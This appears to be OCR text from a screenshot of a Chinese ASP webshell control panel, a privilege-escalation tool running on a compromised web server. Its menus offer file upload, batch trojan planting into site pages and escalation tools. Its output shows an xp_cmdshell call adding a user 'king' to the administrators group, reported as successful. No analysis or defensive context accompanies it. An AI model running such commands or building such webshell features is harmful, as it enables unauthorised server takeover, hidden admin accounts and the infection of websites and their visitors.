 不安全
/cl/2.asp
提权目录列表：『Program』『AllUsers』『程序』『pcAnywhere』『serv-u』『RealServer』『SQL』『config』『data』『Temp』『RECYCL
地址栏： C:\ydrlnew
神秘提权超强版冷枫去后门
已经登陆
+ ≤查看硬盘≥
本地磁盘 (A:)
本地磁盘 (C:)
本地磁盘 (D:)
〖站点根目录〗
〖本程序目录〗
〖新建目录〗
〖新建文本〗
〖上传文件〗
●批量挂马(快速版)
●批量挂马(超强版)
●批量清马(超强版)
●批量替换(超强版)
●查找文件木马
+ ≤服务器信息≥
+ ≤提权工具≥
+ ≤数据库操作≥
连接数据库
建立MDB文件
压缩MDB文件
->退出登录
神秘精美提权超强版冷枫去后
门 QQ:78588818
利用XP_CMDSHELL扩展执行net localgroup administrators
king /add
命令成功完成。
组件检测： 检测组件
组件恢复： 恢复组件
系统命令： ----请选择运行程序的组件---- 执行
执行语句： 执行